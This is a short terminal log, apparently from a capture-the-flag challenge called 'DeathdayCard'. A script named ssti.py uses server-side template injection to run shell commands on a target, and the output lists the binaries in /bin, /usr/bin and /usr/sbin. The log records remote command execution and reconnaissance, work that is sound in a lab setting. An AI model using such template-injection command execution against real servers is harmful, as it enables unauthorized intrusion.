 ┌──(kali㉿kali)-[~/DeathdayCard]
└─$ ./ssti.py "echo /bin/*"
[*] Executing command: echo /bin/*
[+] /bin/dash /bin/sh
┌──(kali㉿kali)-[~/DeathdayCard]
└─$ ./ssti.py "echo /usr/bin/*"
[*] Executing command: echo /usr/bin/*
[+] /usr/bin/c_rehash /usr/bin/catchsegv /usr/bin/getconf /usr/bin/getent /usr/bin/iconv /usr/bin/ld
d /usr/bin/locale /usr/bin/localedef /usr/bin/openssl /usr/bin/pldd /usr/bin/python /usr/bin/python3
/usr/bin/python3.7 /usr/bin/python3.7m /usr/bin/tzselect /usr/bin/zdump
┌──(kali㉿kali)-[~/DeathdayCard]
└─$ ./ssti.py "echo /usr/sbin/*"
[*] Executing command: echo /usr/sbin/*
[+] /usr/sbin/iconvconfig /usr/sbin/tzconfig /usr/sbin/zic
┌──(kali㉿kali)-[~/DeathdayCard]
└─$